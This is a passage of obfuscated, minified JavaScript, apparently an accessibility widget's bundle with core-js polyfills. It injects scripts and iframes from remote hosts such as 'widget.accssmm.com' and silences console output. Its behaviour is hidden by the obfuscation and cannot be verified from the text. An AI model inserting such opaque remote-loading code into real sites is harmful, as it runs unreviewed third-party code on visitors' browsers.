_0x4fc69a();},'kucnX':_0x1b6825(0x185),'JByzI':_0x1b6825(0x7b7),'tYIhk':'info','Fdkfz':_0x1b6825(0x2c6),'aQwvk':_0x1b6825(0x5a7),'bavPz':_0x1b6825(0x4f4),'slooI':_0x1b6825(0x4b0)},_0x5cd1e0=_0x4e497e[_0x1b6825(0x4f8)][_0x1b6825(0x7cb)]('|'),_0x4832f9=0x0;while(!![]){switch(_0x5cd1e0[_0x4832f9++]){case'0':var _0x4f0281;continue;case'1':for(var _0x25133c=0x0;_0x4e497e[_0x1b6825(0x627)](_0x25133c,_0x5c3afb[_0x1b6825(0x5e0)]);_0x25133c++){var _0x2864a3=_0x1b6825(0x27e)[_0x1b6825(0x7cb)]('|'),_0x4adc85=0x0;while(!![]){switch(_0x2864a3[_0x4adc85++]){case'0':_0x3f403e['__proto__']=a0_0x1d028a['bind'](a0_0x1d028a);continue;case'1':var _0x48a1b2=_0x189de7[_0x45cf23]||_0x3f403e;continue;case'2':var _0x45cf23=_0x5c3afb[_0x25133c];continue;case'3':_0x189de7[_0x45cf23]=_0x3f403e;continue;case'4':_0x3f403e[_0x1b6825(0x844)]=_0x48a1b2[_0x1b6825(0x844)][_0x1b6825(0x21d)](_0x48a1b2);continue;case'5':var _0x3f403e=a0_0x1d028a['constructor']['prototype'][_0x1b6825(0x21d)](a0_0x1d028a);continue;}break;}}continue;case'2':try{var _0x5c0d53=_0x4e497e[_0x1b6825(0x56e)](Function,_0x4e497e[_0x1b6825(0x7ac)](_0x4e497e['AHESu'](_0x4e497e[_0x1b6825(0x3c7)],_0x4e497e[_0x1b6825(0x691)]),');'));_0x4f0281=_0x4e497e[_0x1b6825(0xe3)](_0x5c0d53);}catch(_0x202216){_0x4f0281=window;}continue;case'3':var _0x189de7=_0x4f0281[_0x1b6825(0x598)]=_0x4f0281[_0x1b6825(0x598)]||{};continue;case'4':var _0x5c3afb=[_0x4e497e[_0x1b6825(0x123)],_0x4e497e[_0x1b6825(0x433)],_0x4e497e[_0x1b6825(0x946)],_0x4e497e[_0x1b6825(0x177)],_0x4e497e[_0x1b6825(0x3e1)],_0x4e497e[_0x1b6825(0x257)],_0x4e497e[_0x1b6825(0x5a8)]];continue;}break;}});function a0_0x5111(_0x19b693,_0x5c6903){var _0x41675a=a0_0x200c();return a0_0x5111=function(_0x262b30,_0x1d028a){_0x262b30=_0x262b30-0x9c;var _0x6693a2=_0x41675a[_0x262b30];return _0x6693a2;},a0_0x5111(_0x19b693,_0x5c6903);}function a0_0x200c(){var _0xe447fd=['YbWNo','aeVfX','dpyhU','tPaun','eSVmP','completion','vPCFs','Date','Ymfks','toString','Nuetw','promise','fJjze','Promise-chain\x20cycle','TFjwj','viqJy','wxJVh','zILTX','KSYVw','mrYQn','wZmBF','_hidden','getUTCFullYear','akbif','FQdtG','AyphO','UNTUU','hlRYR','/a/b','tGAFE','DLmCF','BCsKn','mJHDf','ItwUl','UJqpF','PUlTW','KyqEb','©\x202020\x20Denis\x20Pushkarev\x20(zloirock.ru)','VaZCX','domain','TvCPI','Int8','dmTZA','bxGPd','ZBQZz','message','qeVcN','stringify','vjJOL','resultName','kUqhA','SdvRv','Rxovc','XtbVW','BtZUJ','CQpes','PPJtQ','Fjarr','RMPZZ','Symbol\x20is\x20not\x20a\x20constructor!','5nvWpUM','PRLZB','wBavv','isxRw','PsmSF','LKkjU','bAEbR','nNlty','finallyLoc','hNREI','aGnsF','FwctU','trimEnd','pUmic','KNmlI','TUrMy','HoZpD','kDhhW','KOVFK','DOzbZ','lNbse','LkGUs','aWjGp','Bad\x20Promise\x20constructor','try\x20statement\x20without\x20catch\x20or\x20finally','nxWNX','pKxea','toJSON','navigator','qvgUQ','BhptP','string','bgIUh','reject','hmiAz','UoOXk','ltNdq','CGVcI','ZBqAD','mIAaq','data','[object\x20Generator]','UNuHk','SFQCB','Dyqsa','FCIbT','atanh','ATfsc','yITDk','kaLpR','IwdqD','sIBWW','QruYo','LAHIi','vQAgp','0b1','iMQWk','sub','MuNFY','CMViZ','kGMqT','mzczq','UMCpW','hzoQA','PabBL','Xphyf','XshyF','TYJnd','2|3|4|0|1','wlVsb','XdtpX','10LJoSGK','lNueU','[object\x20','2167191WHndYD','REWWu','krfne','RFRRq','CONSTR','BDZhs','RtyXd','gHOlV','DmFEi','GjIIT','byteLength','QGcfk','ltzUz','DOHSV','cPqEN','tjjHi','GxfUR','hUaCK','VCCEX','IqAgV','iHkRC','TlrXk','VQyId','MitTe','isExtensible','EWuxd','bUYjA','jTPnp','cPjgs','function','tVbIX','JDtmG','MYhLC','obulC','BQAFz','Yvqbt','gFOJh','SaHgM','Uint8','ISwrU','OFSQo','enumerable','KNWTM','OiaLP','bSvXG','Jeund','complete','GeneratorFunction','ceDtH','-script-iframe','IlCTS','EjBBY','kyqET','uYbXW','PrVAO','IOveU','SIXfH','REQvQ','SWigJ','process','UwyjP','find','WeakSet','tryEntries','iJOkH','YXFuX','\x20Iterator','iEpkw','ZngCf','nextTick','swHeU','wxNcI','eeBfc','min','OfgYf','TftXN','AlYLB','qUcsU','SrdHI','nzAOW','wSiNB','ZwXqL','TEciv','zZDpu','lbRIj','mDGCU','pzfum','zpqVL','sort','HgGEO','wNYuc','QUPuI','QCPrk','IHRXL','onFreeze','QhOiA','KAkmp','aDISo','XlyWY','zSiwZ','CpwCG','ynCNf','hWIfa','cVUUN','ahhmf','YVloj','qoOTx','continue','WKSzf','UmTuI','cqgBe','cACWb','poEdb','fail','https://iframe.access-me.software/accssme/ot.js','qHMWh','FpOXd','dzbUo','removeChild','kNffm','VAMQf','hANWT','AHCNv','IDEPh','rPHlB','AjymM','AxCOF','Mgexr','jaqGu','SZtsS','nuesp','tCOek','CshVB','tYIhk','return\x20(function()\x20','zmZTq','NGRce','fpslY','iterator','RqclC','462868pueEjy','MQeEi','UJpWO','has','FDpRE','noGlG','qLewn','xqHLP','test','bKiyU','Xwjmd','COIrF','hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables','iROAm','uKZoL','sdkvt','ariQS','keys','koupT','CQpna','JZFuY','UROzY','scItX','ehYIB','dEwwu','KVqFE','vXwdR','YDVuE','hccIc','rytvy','EjzwV','ejJjq','unmWg','YnQMt','vyXNK','IFpIT','cwWZf','ELrkG','dcKZY','hgkEW','sJVrQ','PEEpo','qCGSa','xtpeg','XRVny','zoFFe','iBjvl','IQplh','UdcqQ','unicode','coBJW','cCUdI','xGWYt','gFnZY','FwdPi','postMessage','LQjqo','NeqPy','qhTjL','QfLxZ','createElement','cQcdM','seOkR','FFehm','hFkof','getOwnPropertyNames','WQaIY','DdGvl','qPKVt','ryGTa','Invalid\x20time\x20value','kUXyT','zxIjQ','qZTbB','value','IyMwe','RangeError','NlnCm','SACsT','global','EaCQL','Jloax','hNomj','RwsVy','GSmwC','kKwQo','QJOQd','iXVhf','vSlDo','oKsUv','BuYWM','jIuGs','Array','ZzKQy','qkIWq','AVlIJ','XTGVQ','IzWsg','Uint8Array','LrOoo','WQCRR','uomWT','kBixP','RMueD','WyPsB','mvkHO','TsVeh','Sgshb','EJdNg','eFtah','JqsjK','Zfziz','clearImmediate','gznbd','AVXTY','HNXte','\x20required!','iteZF','0|2|3|4|1','csaAZ','Int32','dPdbg','then','LsZXp','AHUJE','zVxIg','ZcHEC','sIIQc','RrAhl','TPlbZ','FLCpU','[object\x20z]','gORyO','QsRXv','QGYnk','WoYon','kBjAT','CLFNy','uQUyO','tbPUr','Ytowy','ozQhZ','$(?!\x5cs)','NLuBM','CSDng','defineProperty','CGyGA','parseInt','QEeVD','DtnPB','MDqvy','DQjpL','awrap','iOodW','QwTOm','cAAAQ','Float64','tPUHf','YFYTa','bbLad','BuzUY','rwbmj','tYlBE','accssme','VpxNK','KUrhO','getPrototypeOf','XIboh','AnPgH','kucnX','typed_constructor','tqrgi','eEYyV','kZjpp','QiRMq','VxUnB','NgIGv','Qcmfe','Reduce\x20of\x20empty\x20array\x20with\x20no\x20initial\x20value','VIEW','setInterval','SSlds','PhynU','Sgynd','Clamped','fyiIr','ydSVU','AppVS','Oywqu','mJXDX','\x20is\x20not\x20a\x20typed\x20array!','xwogc','PhqPP','7|1|3|2|6|0|4|5','ixFPd','ncIFB','qdGHA','uHaJW','Gseds','kSsGu','vFEaB','ABV','head','meta','remove','CduTQ','SCxzE','lBGlj','VHMoh','IFoJZ','eZZEU','Count\x20can\x27t\x20be\x20negative','lNIbW','uGiId','addEventListener','vtZDb','getUTCMilliseconds','ofsPs','DMfQD','nsMTg','AiASM','glNsw','PbNBI','zAkSt','yXGZV','wRJSb','qFQHX','ynPqt','ibCOw','oVqCF','next','setUint8','csBvK','ywhvS','oNtnz','mmmfL','sBGTa','KyOFQ','ZsLdd','isArray','dZttP','JlcUO','kOllE','Math','Yxfpw','JISLE','WFTOZ','DAeAc','TFLjJ','RXOkw','abs','OWakv','xgQhR','Fdkfz','ruvrr','wPSQi','YSvef','Pjdtc','JkhMZ','PObZn','mCkiw','DataView','store','LxgZJ','OHmks','gDUEH','fastKey','log','dvvQM','strike','BqVTW','hxGmo','eYdyG','mTXVk','ZUrpN','uOHxN','pIyeu','SRFll','uiczW','tZGgh','sKdBV','gYhTS','AbXkr','WebKitMutationObserver','amiiF','iUprs','SXrVE','now','GloUo','HyZfw','UcqkN','IcZVY','isFrozen','uraxH','DOVUR','CaacF','vLaxz','mMTEv','Unhandled\x20promise\x20rejection','yYilU','lShxu','DmHPJ','Ichhm','Emeop','nXRiI','FxEGA','RcRnQ','WlLZu','toPrecision','ACrec','hUeLh','PYRZd','VOVon','uypSt','includes','wFajx','Xhkkf','NHxMK','QvWxU','LOTVq','viOLm','cVSiD','typed_array','CNCxG','gHMOB','UNwvg','NBpJZ','lWmnR','ZPSEG','OBNuk','mTihy','__await','padEnd','kCtPi','ESUeP','JSON','oumGF','YaJmi','Peqkw','tfKiv','FGyKu','cDQoy','sMKOc','src','odJEn','xxCBj','ddotk','xFQBR','SidfZ','accssmetool.js','WhaLX','DhFDB','gaTsv','CHjEM','{}.constructor(\x22return\x20this\x22)(\x20)','LJdDf','wlbpV','xNlUP','ZUfuw','zyjbP','blink','Paezu','LxPBC','YBpFI','jlQNv','jixJL','XpmjQ','iframe','TrIJn','FuGsf','IPfEi','OnPhc','endsWith','qrFDy','SnLUO','vpcuH','QObject','port1','qocnR','TLnEE','sup','xEUaW','PksTD','oGClj','vbZag','hgKsv','OaEXV','VzNsT','SerAj','TxjWm','FWUvw','KERKI','yvZAs','LtpzL','NrIGC','LbuFP','poSsu','tsEMk','grXAq','IOGFs','SOGBf','sALYO','xrJaS','wZepr','BYOdG','LSetR','lhOyO','qODwZ','fOKgK','StJHG','getConstructor','DOBwS','KLCdy','jvDkt','GLJcF','Arguments','eusIs','iWetu','ZfCaT','bind','yXJcJ','elEiB','EwbWO','siUyB','dzBNE','FWgIa','TCIWE','WfVEx','afvIf','HLHjP','BtseC','MYWTv','lYdpj','KUGuY','BETzW','zoKfY','Nhnnw','QcbJm','fvzSg','asqMH','YsEgd','/a/i','XtckG','TaJsA','TvtBc','zwrZH','rutQe','vZcrF','WhBRn','exec','catch','cmRme','TgujV','Uojwz','rHMai','pbSOH','IlrcW','NZQqQ','Reflect','appendChild','OsHmP','TgzPw','TYhJb','Xoioy','gCEzB','ugmaN','flags','RIGMF','uukQm','abbc','vXAXb','iZnPY','GLuIE','RHQhN','qGFtT','DQTnY','dAMsA','bavPz','KgzHV','Fablb','dKXZN','AIzDk','myjxV','BoEog','ZUgNo','font','ZSfBJ','lCDep','wks','EBrwI','GUTgf','GaGkO','JXeoY','gcSii','oxmOu','LajQq','IhtDE','amnaB','jJbxI','ohegs','BKhgQ','replace','blrYI','xirgY','AHNvO','uIqXZ','32259502lWBTif','SfqyJ','YSfGa','JRRFG','PAvoz','Uint32','EKltX','KWAnC','WiXfA',':\x20incorrect\x20invocation!','5|2|1|0|4|3','wECbE','GnyjW','yoUdG','Tnyvu','DxfhD','eoYSF','dkvKT','FNwcJ','AywRs','Ddwif','HrnuD','kfOsc','DPcqx','tpmKe','break','YAjSi','https','Itwqf','charAt','vvTqN','pOFiv','RegExp\x20exec\x20method\x20returned\x20something\x20other\x20than\x20an\x20Object\x20or\x20null','rejectionHandled','HQdJh','rmxuw','wlidz','EdXNK','XDcye','MTWAZ','kwUCe','vDULW','IbiJG','Set','nkjyr','Symbol(','ftTYy','Ttiop','iTFkl','fvIdX','qKGjY','osllY','0.000','pftjs','symbol','index:index:accssme_message:\x20unexpected\x20value.','writable','GwrTW','IAwsX','[object\x20Window]','XYcsM','Osbwy','toPrimitive','MfprX','gdXiG','PtVzp','suspendedYield','VAWCx','EbeIq','XTqVV','VkLzT','ceKou','qVsop','undefined','SkhHP','SwEiD','fxeJg','tIdYw','mVNXJ','GNEpr','dIsxC','slice','error','Wrong\x20offset!','lYJeW','getElementById','eXEvo','yqbLv','IjyNr','vCQHf','Zqpee','HzAJH','F,a','oRoDm','bnuCG','AHnBC','NiiYu','LHcXV','eijsQ','hcCtd','Jirqs','jVOPA','Bgcih','yOwkS','RnmcD','from','CzLwl','yxdxA','lKeHs','apply','6.6','trim','reset','getUTCMonth','charCodeAt','IE_PROTO','YguRS','onreadystatechange','TypeError','SRxzc','YyHEz','2.6.12','YIbkf','keoqe','ldlAO','resolve','sqNWq','AONeB','PPhoU','__proto__','CpCMV','wuOEU','assign','bkcjQ','JdRCi','cQEvG','xxUkR','hFKOL','AxIgR','RyRht','MQMji','cEUyF','ZoIOV','FbWEj','myqMz','iKjJO','wkijC','NEED','VeWdv','RwdTm','fBFTL','KeiVE','QyUsX','zWmJi','getOwnPropertySymbols','rzzne','UcGFl','wntxL','SOExu','NmJbA','Object','llMZD','\x20is\x20not\x20a\x20function!','wqVLO','EGxHB','fill','EdwUv','rJYNT','giloI','sRdPf','TkZHd','rsydL','mmkmf','Promise\x20can\x27t\x20be\x20resolved\x20itself','VriFS','MbCag','NYgvY','GPLiV','vxzBU','rDvzz','DHDvR','enter','TpbPv','JUJlv','pow','AmlgD','fIsuz','ewgXZ','EKkYY','qBVKR','BQssO','EkUVB','BRffB','JlavJ','XazTM','mXWok','PvWtJ','valueOf','vdnRC','OrEDg','OBQPb','FChLP','LWHzG','ArrayBuffer','eHDMe','QNjQO','QpNFn','RegExp#exec\x20called\x20on\x20incompatible\x20receiver','atbll','iVPaB','uaMwY','egeaL','GqAnE','yJeYH','uFtln','xspfV','Oidvu','xYKhq','JRgBp','hJYyq','LbLny','removeEventListener','nXprM','xjKCO','div','giMOp','pOtqK','uhrzO','gaEHP','trimLeft','gbdcq','eRSrq','DSdAe','sqrt','aogKE','cKAMg','copyWithin','Uzpyk','qTrLo','PiKnu','nrtHn','IKJwS','vGcxD','number','HmMDU','setAttribute','Infinity','SRkZD','style','NfXah','WZbhz','2|4|3|5|6|0|1','YWbFG','574416PrHdMu','reduceRight','xvMKq','yxkNV','ueGlg','nUvmb','utuxC','dIUdg','DLRRu','AqFmC','yHXMd','gwLLh','values','search','tbArq','tUdok','SxXSr','FstoW','xiySV','ygWOm','Hauhs','JbkYQ','EQCuB','LHbRs','OAofH','isFinite','zAbDh','KJFlk','yhkUE','Skyxg','hduNH','RZbgA','zoWYj','vtymG','RhCVc','EbRpR',':\x20can\x27t\x20set\x20as\x20prototype!','mCNyu','Can\x27t\x20call\x20method\x20on\x20\x20','MDBYi','OMfdi','Symbol','BoPaD','xaeMe','mArSP','MTicx','kiOAN','mrAQB','gUrrf','fXkDq','eKUHM','eHKds','mIgYo','nyQxe','erHhr','RmVbv','bOaou','floor','propertyIsEnumerable','set','lastIndex','XMuJP','IJehl','QMunQ','wfodI','gOpTa','evWSB','cLDoz','__core-js_shared__','aZmzF','nextLoc','AzLvx','/./','yhjzr','NdLyE','\x09\x0a\x0b\x0c\x0d\x20\u00a0\u1680᠎\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029\ufeff','tQIsy','GGkZw','+0x1','gclbW','hPQwy','VcrIz','MoFQg','SoALc','OdzDx','contentWindow','BGVzS','IBhcA','qKabv','CbdVI','TzzcS','VMVkZ','zKsNJ','GEsIC','reverse','cmNCN','qoCCV','toISOString','WjFOf','72sOUEUd','MEJmh','yinsg','mURnS','lIdKp','Int16','afterLoc','XHaZb','oTvUq','QzMCh','KggWL','zXJbe','hSvbW','aQwvk','KIhjw','PqdZP','object','VPryU','uHruy','KnIKd','FvCnD','gWerh','tYjxZ','vUnlW','pEPyt','lZQEB','PwNbZ','EDZwW','getTime','ldhhx','wgVXn','RYraj','FSLYq','def','oCaSV','vRlHL','yfKCF','xgIPq','FvDjJ','BqmnG','source','4|2|3|0|1','Zqmlc','MyrJE','NtUcy','fromCharCode','hPaAv','ZimoF','DFLrg','zKxxy','RBATa','izqVe','qXVEa','aUeKV','YLvte','GciEz','DlkIk','dUUIN','orgwP','OACyv','rqWHg','zLNXH','HIfIj','typeMessage','FILNT','wssqK','iwyUK','CIOJw','KnrYF','VENYu','uRmOi','CrkTA','fvWwP','dispatchException','IBzwV','normal','yYNYG','HkqoC','Yeqwc','szyEM','mALPW','dJNDo','DkgmA','YEYXh','MtmHe','catchLoc','nqSki','Vnhkw','YUJmR','UjDVA','lMvqu','create','ReOlN','GlrcQ','The\x20iterator\x20does\x20not\x20provide\x20a\x20\x27throw\x27\x20method','JByzI','bRNSy','tDWJk','CCAiL','Rherc','axEfL','luhWK','asyncIterator','dFUUn','kSkzB','TJlKE','LACaC','dolQK','METwN','chjvk','mypdO','executing','acGUl','szeea','KKGIs','[null]','WVMOs','hXZTc','displayName','BfLYF','gUXHE','GzfXx','kFmmZ','.js','PIfTh','WfUMG','kYnYv','BREAK','VdNtQ','SwrVF','lgSWe','oieMw','ywEau','TqBsJ','iiyKp','kFhDI','PjjKz','RiAkV','LzmiV','bLZgx','HJqeB','buffer','yPzPh','symbols','psPjV','hAuKN','plkxj','ixXLq','ownKeys','aRCWh','callee','Can\x27t\x20convert\x20object\x20to\x20primitive\x20value','0x16','TEbOH','WpGAz','BolMi','jyqeu','GFfPa','XgXvQ','rlAzt','ryPuB','jWTNG','fromCodePoint','gcEIZ','tFmtK','cHrBe','etuCq','getElementsByTagName','kRSLu','LPDGw','xeqNd','lastIndexOf','Wrong\x20length!','fctrU','LN2','ZoTHE','nTcBe','xGmoY','nLsgm','XKHkp','iElBj','CoUju','getUTCHours','662taAHao','kHuxr','IXQCA','RerJB','pure','xUrAt','YTjNe','svAhP','HrEnA','WLEwM','DNvry','sent','hGSHR','eydzW','AfSwN','cWVOE','freeze','hmPAX','MjKwV','rVemD','pumsb','ssFIA','UxSVH','LUaxs','nPXIz','AptVK','LRNlk','ZzBCc','eswmF','wKKZA','oInBm','zxxLL','tUwxo','RHgGf','mGPXL','dkZOE','Fqnxg','trace','wvpZu','String#','setInt8','none','hOgNu','XQOgL','KMdWe','NQZEH','cPbOH','CLLjK','WJdeS','getWeak','HJCZz','TcWeP','oeAhe','QjEPi','DzXUa','SkelG','WsuAh','PPeYy','kOKSs','FyNLZ','dRyHP','SlhKb','ActiveXObject','ivLFi','QApJc','SlsiD','script','indexOf','wLisJ','UmpMr','zFsPT','HGDzt','HMqUe','mswFx','kIfOc','xKcWZ','ryyCS','hWUIu','dsRkV','https://widget.accssmm.com/accssme/accssmetool.js','qlTNC','fwMnm','onrejectionhandled','sMyhd','DyfmI','Generator','RkEyN','qxPHe','WCPAL','hmGTA','rSJXv','CNgvf','KfLGP','Efyac','pJtlW','small','sgLaZ','dLwPw','taRYz','abcdefghijklmnopqrst','HITuh','DKDky','\x20doesn\x27t\x20accept\x20regex!','QfprG','ynrbI','table','faQJQ','FowGA','Chrome/66','TFQhf','SharedArrayBuffer','BwUXf','Vabfm','UOUaU','KxSCP','OfGXF','uvHkt','TaKwr','yQxem','nIzgn','QCJTU','LyHbF','oWjlT','FXXIU','JoiXy','1.25','nJKQN','RUMxp','\x20is\x20not\x20a\x20symbol!','dZWCi','SmxoX','gsOkc','sqTJw','BkizN','kfVfW','VpPiS','xbygB','fzybh','OLDFE','ekmll','wYkzQ','gVVrm','ddJlB','dsgvV','ZEZBO','mPyac','trimRight','BaqIU','opaTe','CObbJ','bANtj','INMMJ','bIHki','xEtaI','EzzVH','prev','hRrhl','GBwCH','DvJWX','FaAeU','startsWith','TnxOo','ECyup','Number','zqosA','CyCDG','9130542Jthkxe','QVzyN','WDrGr','uqmrY','GUENo','finally','aSXCL','wntzp','EzowL','ZXTAH','modPv','ADqAq','lfnDQ','nDXfC','fmoxD','jRjiC','RETURN','script[src*=\x27','acosh','ozvyY','uaVUf','cOKCm','mMNNQ','crEaV','vsLGb','bIZZA','EIkfz','nHgFk','HKUXP','fontcolor','@@asyncIterator','TtWnW','zaWxW','QFtZn','jhlBC','tRXqc','eFMpF','aWKbR','iyLsg','ULGzh','EERet','VIYOa','OtvoU','DvUuX','uwCvw','Yhvuu','Ihdnx','cskDA','vXTdM','onmessage','ieZUV','paDUN','tool','FdYxK','ereJx','odvQC','RZWLV','VaoyM','configurable','return\x20this','gtiBk','RBEuN','OxThW','qKnqA','yrHve','yzTgC','_sent','toLowerCase','ufstore','gkKJW','Itcim','RegExp','PMlrr','seTkq','GoCdz','mUzXM','gPQuV','wxnSm','GJpGC','arg','KtpAM','OpbCW','nRyPK','ujEsi','VoYkT','NbCoI','dvjgG','RYKXt','IbUqv','Null','mOsMV','YZuBx','vpgDz','UhIWD','2634AOkGRc','fzBYw','ZWxWv','PvdXE','bmoxD','prototype','LyPAW','getEntry','aYHFY','console','JysuN','qSLJE','CJqbw','dslqZ','fnBrb','CduPu','xxWsK','get','JxkRm','PgVBe','FFMgQ','Mtdzx','MxGAn','pLbMv','exception','slooI','NNqkG','gWaCP','href','bezut','javascript:','WWfWf','EmLsH','JLWHC','FWaxO','bhlwi','rXQem','oTLeL','uAKCx','wruZq','xnmHJ','GjFTP','oZtwt','KEkFN','EuLBd','feZaX','TzkBH','uTwoe','PwFsX','tpZkH','VmhRf','XmIvT','XiFze','wMXXD','nZdRK','AcskY','UrhoG','MQgEn','PotLz','XMahe','nUsKL','ZzJWU','Wvwex','Symbol.','KxTyY','DXKLA','TlCqS','nUCKE','Function','faXFI','sIlWR','fkyOz','SsGAY','script[src=\x27','throw','OsoOF','fQHMJ','UlkbH','reduce','Number.toFixed:\x20incorrect\x20invocation!','BmfDC','length','Tjglw','CFlxO','OSMWp','oPChE','species','vbtQN','KEOTj','every','aQoVC','core','forEach','PBRyN','zMLzE','TRFKS','VdhgV','nqTon','LpVuK','OiuVc','SpBij','constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf','GrfrO','PeRBS','wNncO','zEqpk','iurvb','tfjPr','vlWUc','match','ucQcL','toLocaleString','neYXh','xGJzv','AhHPH','lbgOc','hCJFf','dsjdg','HoKxy','HXATI','concat','LuRRu','Kxtot','bSUpU','FmKdL','push','rlmwF','mRqSW','regeneratorRuntime\x20=\x20r','mdtNP','VFugj','LyKLK','DSizM','AmJkm','NaN','JilTm','dtzbo','aRavI','JOZaf','iXOWQ','QDFLw','hoZxk','fzebL','preventExtensions','nBgeU','ytEmJ','ciQll','fMbEW','tQduF','eqfxb','ddpiJ','CcoST','psXBt','VjbWN','uzdfk','ovYZh','dFMKE','smutJ','BODyX','Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array','SlhoL','vAbxe','sXRNH','tcily','NMtjc','IARFe','YfKuZ','mjPbQ','qJBFg','oKGeX','lMEet','setPrototypeOf','XzqWy','iDfCV','XTffO','zYGYJ','ZEvUK','all','HSICO','EkOBy','ACECX','kFafO','yREvM','join','OVOgR','HTePy','ocYEI','return\x20new\x20F(','KwEvL','DYsQg','VHqeH','vtRqN','YXmrP','wnGBB','nKOBh','GIHoz','ljvvC','_invoke','anNOq','DszJo','CxSne','completed','TLyzS','fNCDv','PfJsg','isView','setStrong','UFqIP','TWPts','MvAUi','JTdQt','CGZLs','leabN','rPiKo','vMmNw','LvFXj','NlQwf','getIteratorMethod','Eauhh','EPfut','rtgOS','lFerJ','zcxGo','getUint8','xyMCz','QRwsJ','vkztC','yjLNg','cqFQQ','CQbwz','display','PIKcR','zVGXz','hzuZb','BmHva','lVbHP','hlnki','XaNHE','YRdip','MTwPz','iVXOt','EXLtn','XrETT','hnzsK','flatMap','wFYrj','<script>document.F=Object</script>','XvnYv','1000000000000000128','rval','BYTES_PER_ELEMENT','eoWrd','kiUcj','npUfx','yNxgU','tgGhg','NQeqY','rtdOI','amEJn','XqkKl','EXGMK','LGZEi','BKaZK','CGteD','LfQHg','unMSe','saiFp','QJJqC','ZlBYM','jliVz','TcNom','esPPc','random','rVxDU','entries','dCdvQ','JFGRO','wqazy','groups','XtvYA','UBPhb','QHVLA','return','ciyRq','xPIeU','IsTzT','SCckA','RXfPj','name','BILur','method','RgKVY','iYhTQ','tryLoc','ZhJWK','defineProperties','GRmvC','KZCad','fIZJE','gbHDn','Nfdti','mrECT','ECdEX','XZhIu','RGokB','XGkej','NAjRQ','FeTav','iHvQy','rcBIA','dpEja','FKPQk','imul','Buiec','ceil','pVMcO','&quot;','@@toStringTag','JZDns','yNwGj','pOmZH','AkeMV','uwJIk','dJKso','MERmV','ValID','bzlLo','gyNtM','Incorrect\x20hint','RCpKl','isGeneratorFunction','qWuYK','AGoIr','MMGmX','jsLBl','QKKWq','sign','InmjW','gAPFf','lqgcB','NYWwC','EDApI','findIndex','lidRt','dMiLS','dELrM','peXOb','NWMVb','RokBG','VtuHj','FvjrV','end','exp','ChRXX','toFixed','TYPED','hAjoC','lHemO','max','construct','Abnhj','document','KXyfC','FkGDw','jxYDi','Accessors\x20not\x20supported!','getInt8','FPVKS','exit','multiline','hFbGV','XbOkP','RwkUC','sJrYH','hqjSv','$<a>','FHbUx','orcjI','acPCB','ZGZZH','PRwKD','CvdMk','AnRqZ','EWpXs','BygGf','KYLuQ','keTBV','mOxyK','gjuPi','NCYRU','qqLOQ','cTChd','isSealed','DMxje','hCUVr','QoZLJ','kGyvz','vngbP','hWWWU','fzQGm','BhjVi','index:index:accssme_message\x20Error\x20on\x20JSON.parse','ORobX','kdpxW','XlwyL','FowoM','MHTUI','YHKdR','iNhAJ','wMuPd','^(?:','KNHHV','RdVQr','zNbOM','rHYVP','unhandledRejection','0385-07-25T07:06:39.999Z','fyxFV','ZGgrO','aEcEO','EcCXX','zAHEb','nwtPv','type','pBWXM','LKCEB','lZUcq','qrtzE','MWKGZ','oJEIJ','tXXTs','LAzcV','qBgzT','dPiiU','fjKBP','iVkjV','jDrCv','DAsIj','LPUrZ','mjhUW','hasOwnProperty','LlCUX','ievww','YVfvI','AjTtt','BKyDQ','inspectSource','oFrkm','csodK','agCif','parseFloat','lhbKi','getOwnPropertyDescriptor','write','dXaEM','CXPtm','TCatY','PLIEl','tFBGP','Generator\x20is\x20already\x20running','clear','oywZo','GqDtV','SeBEP','ozNLi','EiXXW','qIgRs','HBhpR','MXOHH','awRtu','RJsAV','IKtQD','Undefined','NVEXa','@@iterator','aiAYa','4528556SDHtJL','NVTnh','RRxFu','sinh','cJGjv','JdNlw','EcfXx','qDrMp','setTimeout','BcSao','wEWAm','3|2|0|1|4','getOwnPropertyDescriptors','VGXqZ','isConcatSpreadable','LXbZf','UrnSW','YeuWB','root','GSJso','LDbjQ','mmtxM','wXXaC','KWLnn','QpNgu','xHXGV','PSnDa','RiEVf','ZruzE','rFRCw','ignoreCase','ixIhT','IHhQN','\x20is\x20not\x20an\x20object!','miedx','jqQUF','KzqiE','YIQYN','WlSKT','mDcqc','EeqYe','FwEPr','dbFoi','BddGx','EpmxQ','hmrkm','view','zLTyJ','nYxoX','sPVWl','abrupt','MEjlt','krgKB','ePkNV','ipaBX','rfaGk','zwmvw','rzlBH','mpKbg','suspendedStart','String','trimStart','tdaMT','xBPoe','-script-','YofzB','jskcw','done','KExUs','WOkNr','tkruN','exports','add','dgDCQ','WYeFp','rzgzT','warn','parse','dOdbt','HFUGY','IWaIW','IYEwg','qZrVL','OfCsl','delete','italics','EmhEF','byteOffset','NqdzP','DfXiW','nSsbE','XaeIk','gZYXk','NpalO','native-function-to-string','UAtMC','split','FlwzF','UeemY','fixed','Float32','ebySE','fRvLP','BIsrt','JVRQh','close','PEGTW','check','Ihfan','index','DNPYX','mZlFx','Promise','Number#toPrecision:\x20incorrect\x20invocation!','lOoaa','rEveN','hNBjB','nDUHp','OYhcd','setImmediate','DNoQY','ImJHo','NIYmv','WaoSN','rXuDe','iYBfq','nBKZJ','tZkcw','ouHlr','aFnPJ','TLRgA','AsyncIterator','toStringTag','vbuAT','juwpg','JevVc','snnEK','POEkH','delegate','wNBGJ','ZPDgG','splice','CfuNh','opCUQ','fcPRV','UZnms','cohzm','UNUQN','uLqMf','JBPWd','SThMS','GkDfg','CvzQd','YGQQu','bnKce','jZKWc','mark','PkxsI','MQeXj','eZdfg','XYoBe','constructor','raw','fJysn','JocUL','link','8|5|4|2|1|3|6|7|0','TPjrz','cryYc','rYNjP','uSoRt','xEwHX','sOYtc','CUYtl','eBpMb','wrap','kEpbl','uHgPy','MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger','yHOFL','IHwvf','hEWNz','PMjsr','XxuqM','VKGTI','nQQGq','oPbmx','EMVXT','yElsj','DAmXY','call','CHToE','ektVx','rkjin','TeQVe','EQhAC','CdREE','version','BVDra','qpNoO','S